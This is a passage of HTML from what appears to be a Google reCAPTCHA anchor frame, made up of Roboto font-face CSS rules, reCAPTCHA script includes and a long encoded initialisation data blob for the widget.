  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xoTALcWLvPBUZFVxNZXBAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="xoTALcWLvPBUZFVxNZXBAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xoTALcWLvPBUZFVxNZXBAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3h6RxjDrMOnanxHXsKVw7c1HUXCisOPwp3ClgVFw5cifUk+wpwew7LCmcKkwq8OwrXCq8O3wrxTwqQiw6J/PV/DpCdJIBFkw7Y/VHlaHMK7wofDgBB5Ul8nwqLDuMKrNw8mNEYJwpDDn8Kdw6bCpsOwwrAGw5zDn8OZwptzeMKYw5HDr8KxwrbCgGFtw5jClMKIb8O/M8Kqw6DDpcORTcODbDwhRgrDoT8/w7IqwonDg03DqDrCjcOKw5TDkT3DscOcYhXDqht9wq4/O8OxNETDqHzCkGtHFsOMFDbCoitww4DCtgcKw5HCrB/DoVtgwpJBfj8dwoEUwoVQWCDDpX95dcOVw6sVwr/DlsK+HMOyb8Kfw5rDmsO8THBmw4PDjcK0w4NLw7DCs3PCo8O2w4lKwppWw4/[base64]/DmnVObknDrcODwrRAT0rCjXLDuT7DlsOHE8O5T8OWwq5AHsK5S8OUw6YBwozCnRJewoo/B8O6wr/CgsOGZcOYYcOzRD/CpsKPZcOCwph7w7V+YHs/VsKIwpfChEvCpXjDsWfCi8OiwolTwoRqwqDChlxvLnB1w6JvXjzCtyU0Zh3CpzvClHBrKzIRJH/CucOiBsOucMO/w6PCnTTDncK5MMO4w7lrV8O9WnHCkcO5IUVNMcOfLGTDqMOifR3CscKhw5HDpsKsG8KBGMKhYH9LACzDt8KKPgfCoMK1w6/CnsOWcHHCuyc7CcKXHW/DoMOtw4wPD8KLw45OA8KbOMKfw7zDoMKewoPCpsOlw6Z8QsKcwo4dDzAAwrXClsODHjNzbi1DwpUbwppGdcKSWsKSw5NnA8K2wqspw5hWwqjCpkIrw718w6M7A241woHDt1BsZsO9w6Z0w6opw6FzSMObw4zDusKBw64oWcOGFVfDqAjDq8OFwqbDhl/[base64]/dXx0L389a07CgU5sG1fDscKwJHd5PsOaZMKAw5/[base64]/[base64]/[base64]/WsOXw5Jtc17CgmrCoAwjwqHDqsOtw5kvw77DrBxow6/ChsKbSMObPEcLfngnw5bDtT3DoVtMeyvDlcO8Z8Kew5wsw6lkEcK7wpDDqi3Dqzxpw4gCUsOFcMKjw6rCt358wqdlSQLDt8K+w5TDsGfDiMOFwo17w4cIHXnCmk0KV2XCvFjClsKzIcO+A8KTwrjCp8OUwqdaGcOqwqd/UGHDncKiFS3CrBNRBXjDpMOmwpnDtMOzwrFUwo7CkMKsw51mw4l4w4Imw4vClQxFw4Eywrkyw5w2ScKIXMKDQsK/w5AQOcKowpNqecONw5cswpJXwpASw5LCjMOiHsOCw5TCpT8+wpklw7E3Sih4w47DosKawpXDliLCqcOcEsKzw4EzCcOewqV6XHvCqcOGwofCvx3Cm8KfKcOYw5DDoF3DgcKwwqxtwprDkj1gQwoPasKawqoGwqnCs8K/[base64]/DsxLDqFdvQMO3W1Z1f8Kaw5bCucKARUzCvQ7DvjHCqcKYw5tPwooUUcO3w5jDmcO1w7kEwoBJCcKWMRlCw7QIZELCnsOdUsObw4rCm10GAw7DmQvDosK0w4XCv8OPwqfDjwU5w5LDpVfCkcOMw5IewrnCly1heMKiKsKSw4nCo8OJLyDCrkMHw4jDq8Owwq4Gw4TCk3/CksK2GyxGKgszXg0QYcK9w77CrFdyUsOfwpFtXcK4TBXCn8KdwpzDncOAwphhQWQ4Xi03bBZudcOFw5I/OTbCi8OYEMO/w6UIdUjDlBHCtwfCmsKswr3DpFd6eXUGw4V8KDbDjCBcwocuEsKHw6bDn1bCksOnw7ZNwpjCnMK1UMKOP1TCgsOWw7jDqcOFYsOYw5zCj8KDw5BUw6cowpMyw5zCl8OHwoo8woXDj8OYw7XCun4ZHsK1U8KjSSvDsjQ/[base64]/Cv8OpWCQMBsKowrM5wr4xw5jDisKoJTvCpi9aTMKeVSLChsKuGDTDmMOyG8K1w6BywpzDuRPDh1fDhxzClHfCq0fDssKrCR8Pw4t3w60FPMOCa8KIGiRVJTLCjjHDkEjDhXbDpUvDqcKnwpkMwpTCocKxTg/[base64]/Ch8Kew4/DucOzw6sfBB/Cj8KBw5M9WzzDssO/ZBNSwqwgfDR/[base64]/Cm8OswqxGw5XDosK8aW/Ct0hcw67DosOZw6YPZgXDisOUJsOAw5gzKMO4w73ChMOhw4bCksOjFsOzwprDnsOcfwEfFBdLOXQpwq0mQQVrGUx7JcKWCMOqX1/DosOYCRo6w7fDnwLCjsO3G8OFUMOWwq3CrzkwTSp5w69EB8Kiw5gMHsO9w5DDn1bDrnQbw67DjEtyw644ME4fw4PCh8O7bG7DtcK8SsK+NsO1LsOJw53CrifDjMKbAMK9d37DlH/CmsKgw6XDtAVCRMKLwo9TIS0QWWzDrUw3XcOmw6lywqIbPEnCr2HCo044wplHw7vDosONwo7Dj8OnJwR/wrQZKcKaWAsiKRfDlVQeRFVxw4kQOkFpfBN4TVNbHTYWw6pDFXDChcObfsO3wpLDmgjDmMOaE8O9VnJewr7DjsKdTwdew6MAacK4w4fCuSHDrsKQTRTCgcK6w77DjMOZwoIcw57Dm8KbVWIVwp/CjlTCn1jCu2coYQIxdCclwqLCncOLwqY1w4nCrsKlT1LDpMKNZDHCqXbDrG/DoSxww4gow7DCnCRuw4jChyhRJXbCkigKZ0jDuBMLwrzCrMOEOsKXw5XCrsK3EcKaGsKjw5xcw5xgwqXCpD/CswoJwqjCgQlGwq/CqinDgsOIJMO9ZVJYGsO9AjIGwp3Cj8Obw6JbdMK/[base64]/wrbCvcKWY8O3YMO8w4bCtCXDhGMGw7/DgcKAehbDrVkkawbCuGw2Ix1ianDCvEhcwpkRwpwBRApDwp1nMcKxSsKuBsO8worCgMKMwo/CpFzCmhArw5dNw7wBAHjCnBbCh2kuHMOOw5UsRFPDicORQcKQKMKLZcKWPsOgw53DhTbDslvDkmUxKsKIfMKaB8O+w7QpIx1Gw5xnSwR2QMO5WRASD8KIfRwYw7DCnjElOwxvM8OywoYUFn3CosK0B8OpwrbDrD8jRcOrwo8dXcO1Ohh/w4piVm7DmcKMaMOgwqnDin/DiCgIw4Fdf8KbwrLCqCl9GcOAwoRCUcOQwp5yw6vCkMKMORHCjsK8aBjDsxQ7w4YfasOGYsOVCcKHwqcUw4/Dqg0Iw50ewoNdw6hywpMdB8O4ZAJQwqU8w7txF3fCn8OZw73CihYPw4pHZ8Omw7nDjMK1UBFCw6/Drm7DlSXDsMKDWQIMwpXCoGsSw4bCmxwRa1TDqcKfwqYPwpvCgcOxwooiwoI0E8OZw4TCtl3ChsOgwobCi8O3wrdvw4MJIxHDgg97wqAww4spJT/Cl2oXOcOuSSIfSDnDucOXwr7CnFXCrMOPwrl0AsKzLsKIwpQTw6nDpsOffcKqw5QTw49Gw5FEfEnDmS9cwqMJw5AqwrrCqsOoNMOkwoDDqDQFw4wWWMOwbG7CnA9uw4sxKmNIw43CtnN9W8K7RsKLZsKlLcKVcWfDtwvDkcObPMKJJRPCsHzDgsKuMMO/w7oLWMKOUMK1w7fCkMOmwrY/e8OPwrvDjTLCksKhwoXChsOpNmgtPQ7Ds27Dvg4vIMKNBCfCtsKsw60/[base64]/DqsOtw5wfw6HDrXPDgMOmw5RnFCHDqcKQbWzDnEdvakfCrsOZK8K+QsOLw75TP8K1w6Jcbm9cBSLCqAA1FUhZw755a1AUDzACOF8Ww6oYw5oJwrMQwrXCjzUHw6sew61rHMKRw5wGL8KoMsOBw5ZGw6xNVQ5MwrsxCcKLw5h/w5fDs11bw4hiaMKpQBxnwoHCkMObDsOCwr4IcwwrMMOaKGvDjkJYwrDDtcOtFW3CngLCm8KPDsKuc8K0TsOywqbChH0lwrk0wrnDunzCvsOJCMKswrzDtcOxw4AqwqdFw4gfDDTCsMKWAsKFN8OvcX3DpX/Dn8KVw6nDl3MMwooAw4jDt8O4wp5ywq7CpsKsBMKvU8KDLMKHUl3Dult1wqbDjHlDdRfCu8OkemNeGMOjasKuwqtNZ3vCl8KODsOcbhnCkF/[base64]/[base64]/DncO3e8OMwoDCssKoEcK5MyVff3fChsK0csO+Wxh1w4DChz0BLcOQEBdiw43DncOebUTCmsKvw7ZwJsK1QsK3wpBqw7BLS8O6w6slbihIZyNYTlPDkMKMFMK8bH/DlsKkccKxGXFewq/[base64]/GsKcwoASw4/CsxBTwqBkWAbCoWHCm8KPwp0HUVbCgDrChsKDU03CpXY7HUcEwqdbEcOcw4nDvcOqfsKqBzp8T185woRow5/CvMKhCAlrQcKYw7sQw5dya0ctH1PDn8KdFw08UiTDosO0w47Du1nCu8OjVB1fIS3DlcO/JTTClMOaw6/Dug7DgT4OTcO1w5Npw63CuDsiwpzCml1vKcO1w4xOw55Jw6FfS8KYKcKuP8O0acKUw6AFwpoLw7YKd8OXFcOKK8O/[base64]/DsMOEw4omG8Osw7bDpcOCMcKIwod9a8OKXiPDjMKpw4HCvmQ5wqTDjMOQbX/[base64]/CtSrDncOkKMKKw4hTw6/CuMOjf8OUwr3Dmix+ET3DojDCncOEOsKuFsKHJzdLw68Ew5bDlm0JwqHDvGVmS8O5dWvCtsOud8OpZWAWM8OFw5ozw7EWw5XDoDbDtCtdw5wRQlTCk8Ojw4zDj8K/[base64]/CjH7CjcKgw5MOwrTDlUlSwpPDqcO/QcKoeUNnY1Qlw6hJUcKlwonDpn5BDcOWwpAtw7MsCSzCpl1HKGkEHjnCiFxIQzLCgHPDv1pHwpzCjjJ3wo7CgcKTU39rwpDCh8Kxw4Nhw5p7w7ZUW8OgwoTCjAnDn0XCgFJAw4zDv1/DkcK/wrIZwqQtasKjwrHDlsOnwpB0woMlw4vDmAnCth5UXGzClMKWw4bCmsKIJ8Kawr/DsmfCm8Kqb8KMRFwvw5fCo8KMPF9yN8KcXGs1wrUgwqIAwpsVXMKgEl7CjMKVw54MVcKbampNw6s9wrHCmTF3ecOGIULChMKTFHXDh8O9ERdKwppUw4k2RsKdw77CjcOSJMOBUykGw73DgMO5w50eKsKGwr4Kw4TDsgpmRcO7WxTDj8OjXQvDi0/ChXTCu8KIwoDCpsKxBS3Cj8OuexIawo4RFjl2wqMEQ3jCnTzDsCALasOsccKzw4LDp0HDucO+w5vDp1jDj1XCr33ChcKuwotdw4gBXk83fsOIw5TCj3XCicOqwqnCkTxOM0NzcRrDtxBOwpzDtTo9wrBrMwXClcK3w7rChMOjTn/CgyjCn8KLTcOpPWJ3woHDpsONw5/CnloYOMOeJcO2wqDCnEzChDXDoGHCmCfCuCNhK8OqGHNDEwkYwq9ES8Oyw6gsSMKgTRY4bWrDoQnCl8KaBQDCrwADPcOoG2/[base64]/Dv8K/woEiwrNVHH3CnUbDnxTCuGfDhV1UwoAQJjI0LyZtw54TBcK1wpDDrB7CmMO0FWzDtyvCpgvCklhLcGcVXRENw6VlK8KUdMOmw6Z5UWjCocO9wqbDk1/[base64]/Dkk5mI2jDgSYlwqVtJMKKVld3NW/[base64]/DusKwQ8Osw4rDusO2w6odwrBRY3HDucO5ZC0NwpnCuyHCmGXDqEQZKClvwpXDuWo9K3vCikjDgMOPazB9wrRNHRAifcKFXcO5DFnCo2fDucONw68/wqpxW3tYw4kSw6LCkAPCkn0+JcOJO1FhwpsKSsKYNMOrw4PDpyxQwpkVw4PCgGXCkm/[base64]/w49hw5EjwpR2Z8KeOsOFY8KvKxDCsMOuwo3DlyPCgMO4wowEw7DDtVXDgcKUw7/[base64]/DjlNawrzCmkk3wrBDLnfDgCLCusKmw4bDgHjDhDXClgZ6csKUwqzCuMKlw6fCng0uw5vDqMOxXXrDiMOgw4bDscORdCJRw5DCjwwJJA0Kw4TDo8KOwonCr2VpLXHDqD7DiMKcIsKQHmUiw5DDrMK5VMOOwpViw6xCw7LCjUTDqkcAIy7DmcKGP8KQw6Etw4nDhS/DhFU9w5zCuWLClMKKPHoWIxdYRlXDkDtSwobDiHHDq8ONwqnCty3DksKlV8KMwpHCr8OzFsOuODPDmSIDe8OPfhjDi8OzTcKDCsOsw4HCncKnw4wPwp/CuUjCmDcpJXVHe0vDj1jDhsOacsOmw5rCpcKHwpHCscOQwp9VV2EbIykwR2UzOcOawpTCtAjDg00NwqJkw4jDkcKIw5sFw6fCqcOWKgZAw55SX8KPfX/DoMOtGcOoOg1jwq3DgAfDscK6VV8eN8OzwoXDtzM1wprDh8Ofw4J3w6bCvh1CF8K2aMKdHWrDksKRW058wqYYY8OuBk/DtENYwpYRwo09wqR2RC7CsBfDnXnDo3nCh2vDvcKQKD9lKyN4wqbCrWAaw7XDg8OSw4A1w57DosK6WB4hw51vwrgMJMKOI0nCgUPDtsKmZnpkJGHDhMKRRSTCllUTw5Ikw6c+Cw4sYUHCtMK6eFzCssKkacOsQMOTwpN+esKral4Ew6/Dr3/[base64]/ChsOEw4F3woUxw4vDu1XDpcO3wqjChWPDpcKsPGA7wpcIw50xdcKxwpwZYcOJw6LDp3DDukHDoQ57w6VGwpjDhy7DtcKQYcOMwpjCusKQw6c3ORTDkCxvwoBSwr8awpwuw44sO8OtPwjCsMO2w4/CocO5anZLw6RgZBUBw6nDkXPChSYMZMOWFnPDoGnDkcKywrPDshUzw77DvMKCw6l6OsOhwr/DqzrDuX3DnTYFwqzDi03Dky8KHMOVNcK0wpbDs33DjDnDpcKvwocrwpl/JsOnw6Q0w54PXcK8wo0gD8OyVHFvM8OZAcOhTABcw50EwrnCoMOqwp9LwrPCqBvDuwBAST3CkTPDvMKhw6VEwqnDuRTCkQMXwrPCu8Kzw67ClCsbwoTCuXPCqcK9H8Kbw4nCn8ODw7/DjUwuw558wpPCrcKsRcKHwrbDsB8zDAVgS8K0wqhpQS8MwplaaMKNw7zCkMOoFSnDgsOecMK4dsK2IEEFwqDCqMKMdFvDmsK3NB/DgcK8cMOJwqgmRGbCt8O8wrbCjsO8dsKSwrlGw5t6AgESEnZww4vDu8OjeFp4OcO6w6bCmMOuwoJuwonDpgNIPsKtwoNiLhjCqcKWw7rDgn3DtizDq8K9w5QAciZxw6w4w6PDjMK5w4wGwq/Djz0gw4jCs8ONAnsswpBBw4Uow5YRw7gIBMOtw51kYHIXJVXCq0BCQntiwrTDkRxwFR3CnAbCtMO4GsOOagvCoEpUacKwwqvChGwbw63DhHLCuMKzCMOgOmZ/[base64]/[base64]/Cn3QFdTMhw6jCmsOiw5lPw6Q/w73DoMKeIgTDlMK8wpIbwpsIPMO/ZVHClMOhwr3Dt8O3wrzCpT8uw4HDpEYbw6VOA0DCi8O/djZGSHsjMMOIV8O3FWp9G8Kyw5HDkVNawpYOH0/DvEpdw6/CrHrDgsKZLQdjw6zCmXdywqjCmQRZTSnDhAjCqEfCqcOZwozDnsOQfVTDiQ/DosOqKBltw5fCrF9cwok8aMO8EsKxXDBcwqlYcMK9KnIRwpVgwoPDpcKJOcOhYSXCsxfCi3vCt3HCm8Oiw7vDpsOXwp06BsOFDgVGIn8PBA3CsmnCrxfCu2DDllYkCMKZDsK/wqfDmAbDr33ClMKtHy/ClcKOeMOfw4/[base64]/A8OKfsOQwrV+w53CscOhw57CoSs4AsOJwoEIw5PDn8OgwqgWwqsWLn1fE8Ksw7cvwqpbXSLDqCDDlMOrNC3DgMOGwqzCqBvDoC5YUBwOJGjDgG/[base64]/eyXDm8OXG0wKJz5Kw550wpJeG8KOwrJFw6TDqShodT/DqsKrw4J+wrgFOSkJw4/DqMKIK8K1SSfCmsKAw5XCqcK3w6TDm8OuwoLCrT/Dr8KWwpsjwoDCksKzEnXChSRIVsO4wprDtcOTwqUCw4JDDsO1w6diFMO4X8K6w4PDoTQEwoXDhcOaX8KSwqltIXMWwpVxw5XCg8O2w6HCmTHCtcOcTDfDgcOKwq3DqF0Zw6pJwqpgcsK0w4QAwpTClx8Rbw9GwqnDtl/Co3AswoMtwoDDjcK+D8Kpwo8Pw7tOUcOjw79tw7oNw5HDlE/CkMKJw5RkFiJcw5toAwjDgmHDllNgKAM4w5FNGDAGwoMhOMOXfsKSwpnDt2HDrsKCwqvDgMKMwqBaQC/Csl4tw7RdB8O4w5jCszRTWG3CocKWYMOMMCByw6XClXLDvmxmwosfw43DhMOTFD9ReA1VRsKCA8K9UMKlwp7Cg8Kcwr9GwoJFfFvCsMO/GyoUwpLDtsKSUAQ4XsKYIFLCo3wuwpkEFMO5w5IRwqJXGCAzPBkhwrYsLcKKw5XCtyAJIR3Cn8KiEWXCucOpw44UNw4rMlvDiGDCisOLw5jDlcKkEsO2w44qwr7ClMKJCcOVacOmC0czw65+K8OvwohDw73CjG3CisKNFsK/woXCpzvDo0zCqsOcUVRWw6E5SWDDqWDDvybDv8K+VCt0w4LDs3XCm8Ohw5XDo8KQBSMHWMOHwrTCpX/Dp8KXEzpDw7Yzw57DqE3DqVtnKMOJw4/CkMONBkLDt8K8ShjDq8OtcXvCoMKcQQrChktub8KrVMOfw4fCv8KBwprCsXXDqMKHwphzasO6wpUrwpXCv1PCigXDjsK5GhHCkSTCiMOKCVbDs8OYw4jDuV5AAsKrXDHDhsORYsO9cMOvw5kGwpcrw7vCksK/wpnDlMKTwoQnwrbCpsO3wqjDi0zDukFwPwJXcygIwpcHY8OGw7xZwpzDqScqM3TDkEhOw75EwqdvwrbDiC/Colscw6HCn1lhwojDhSrCjFhLwogFw7xGwrdOO3bCtMKDQsOKwqDCscO9w59dwoFcSDFfdnJqB0nCqRdDWsKLw5fCvTUNIwLDqBwobMK7w4zDocOmTsOKw4Ihw4UAwovDlC9Fw4Z8Hz5QSg9QOcO/IMOywqImw7jDncKywqRyPsKgwr9xLMOxwpAJJi4YwpNzw4DCocO3AsOCwqvCt8O1w4/[base64]/w4cuwq7Cs0HCklTDs8KLRzrCgsOWXHjCssKwKVrDqcOQZiF1YS13wrfDsTAqwokmwrRJw5kZw6V7bynCk28LDsOzwrnCrsOUP8KLeTjDh3Utw5MhwpLCk8OWYx9cw5PDm8OsP3DDmcKMw5XDpWjDj8KHw4IOM8OJw6N/URrDrsKZwrnDnBLClQzDt8KVXWfCg8KDRkbDusOgw64FwqPDnSMHwr7Cn2bDkgnDg8OOw5zDgUMIw4XDn8KNwonCgnPCocO0w4bDjMOKK8K/[base64]/DpUB2w75Twr7DocOZwpZqPsKsw5bDicKJw64QDMKoU8OlCUDCpzPCjMKYw751YcOMMMKrw4UHN8KKw73Cq1giw4PDmS/DnSdACC13wp0tQsKew7fDonDCjMK5w5XDigAKGMKBYsK8Ei/DpRLChiUeWA3DnlZFEMOeKA/DqsKdw4lSFV3Cv2XDiDHCrMO8A8KmM8KKw4DDq8Olwqc0P2BAwpnCjMOvdMOQLx4cw7ITw5nDlxENw7rCmMKKwrnDpsOxw7MbMF1pLsOAWMK0wonCj8KgIy3DqsOew6gAc8KdwrVbw6kww5HCqcO1EsKqO01xccK0TyLCl8OYDnF/wrI5woJyYsOHGcOUVk9Hw6gWw6XCmcKGegfDhcKywpzDgVIhD8OlO2tZEsO2CTbCrsOcZcKKeMKBAWzCqhLCsMKWUVgRYypNw7EPKg80w77CjhDDpGLCklXDgSBmGcKfG2o9wp9Qwo/Cp8KYw7DDrsKJVzJ1w7jDlDh2w7JVXStiCyPCoTbDiXXDrsOKwocAw7TDocODw6JwFTQ0dMOjwqzCmQrDrDvCjcOeBsObw5LCsVrDpsK0J8KSwp8xOjZ5IMONw7gPdhHDlcK/FcKkw4jCo0gvGH3DsxsPw79Mw7rCshnCjDkRwrrDn8KSw6M1wpTCh0Y3JcOvdW0VwrVqBMKeUC3ChcKETAfDvkB7wrw9TsO5JcOzw6VpdsKcVgPDh090wqMIwrRACQ1kacKUQMKzwpZJR8KkQsOEVlU3woDDiQPDkcKzwotOIEsmcDc/w4jDi8O6w6PCncOyfE7DlENLT8K6w6IPI8OHw4rCgz1zw6fCqMKiMycZwoU5UMKyAsKCwoRwChbCqj1odsKpGiDCj8OyNcOcT0vDri/DvcOgZSM2w7hRwpnCkzXCi03Dlm/DhsOVwqzDtcKtMsO8wq5zGcOzw6QtwptQXMOhTCfCtQABwo7CvcKWw5PDizjCiw3CkwRbN8OpYMKGFg3DlcOjw5Rlw7s/[base64]/[base64]/Dh8KawokewpNaGcK/LsOzWW/CrVrCsRYvw7NfeXzCisKtw7TCr8OFw7LCrsOHw4Mnwo5Xwp/CpMKbw4fCgsOtwr0Jw5XChzvCr29cw7HDmMKsw67DqcO1wpvDvsKRWG/CjsKZT0pMBsK7NMK+LQ/CvsOPw5Flw47CncOqwpHDjDNHRsOQOMKBwojCgsK/GUrCp1lww6vDuMKawojDvMKMwoQjw75bworChcO2wrfDh8OaK8OxHR/DkcKGLMKpUkTChcK1GkbCiMOvRnXDmsKBO8Ood8OXwqNZw68Ewqw2wpXDqQTDh8O4EsKQwq7DsU3DrFk1TU/[base64]/aWUcDMKqAiTCuMOWYMOGwoNPf8OqwpADw4bDk8ORw71Two82wpYGIsK/[base64]/CnGLDgcKCbBrDocKKw5A8wrbDi0pVwpglRMKtI8KkwozDmsO/[base64]/EydMwrMxGDsIwoQEWcK4asKuUDnDhmHDr8KRw4HDjkfCo8OLFxM0Mz7Cl8Klw57CtcKgX8OrCsOOw7LCg13DqsKGKFPCusK+I8Oowr7DuMOPb1/CkRXDmyTDg8OyUMKpccKOAMK3wo87L8K0woPCpcOcBhnCvDJ6w7TCt1Egwqlsw5nDusKSw4IpLMOkwrHChk7DukLDq8ORDnshI8Kqw73DtcKcJGhJw4LDkcKrwrBOCsOTw6PDl1dUw5TDuQcnwrfDmT8jwrJSFsKdwrMhw4xsVcOvOj/CjgN4VMKXwqzCjsOIw4fCtMOqw5pgUDnCjcOQwrHCljpJesOrw6NuUsOPw65KU8Opw5PDmxZAw4BvwpXDiidsWcOzwp7DosOTLMKRwpHDtMKlb8O3wpPCnzRTWU0ZUybCvcOIw6h8F8OHDwYLw53DsWLDpgPDt1lbN8KYw5dDRcKywoorw4HDg8ObDE/DrsKKeGPCuk/[base64]/CnBNcPsOFNMKtcWTDrz7CjDsMPMKYwoHCqsKnw7A7O8OhIcKUw6LDq8OpAk/DhcOvwpYewr9gw5zCnMOFakbCicKrBcOYw7rCmMK3w78tw6EeAwnCg8KDY2nDmw/Cr3hoX0ZPIMOWw5XDshJsCETCvMK/IcKOY8O/GhptUn4UUwnCllzClMK/[base64]/Cr1rCmQIJagNkwoIJPkkewrXCtsKOwqFEw5Z/[base64]/CgsK7NMOow4/DvcK+wqhMBMOIwoXChsKOTcOkdCLDrMOcwoPChB7CjjHCssKCw7nCm8OedsOUw5fCqcOJclPCmkzDkw3DmcOawq9AwqfDkQo/w4Jew6lLVcKfw4/Coi/DoMOWJMKkBWFTMMKrRgDDg8OtTiNxE8OCC8KDw4UbwqHCrz4/[base64]/[base64]/ClMKANE7CkyjDpRLDk2JgWsOuH1XCqE1mw4Uww59kw5XDqWIzwqdfwqXDjMOTw4law5/DjsK2ERJRKcKubsOeFsKXwoDCvlTCt3XCrh0Mwo/CgGfDtHQdbsKlw77Cs8Klw4PChcO3w4jCq8KDRMKqwrHDh3zCtizDvMOwacKtK8KsehV3w5rCkGnDosO2LcOhSsKxASpvbMOUWMOwagzCjiZ9TMOrw73Dn8ONwqLCojYMw4gTw4YZwpllwo3CgxnDpBMEwojDnx3DnsKtZQI9wp55w6o5w7YEWcKCw68/JcKbw7TCpcKr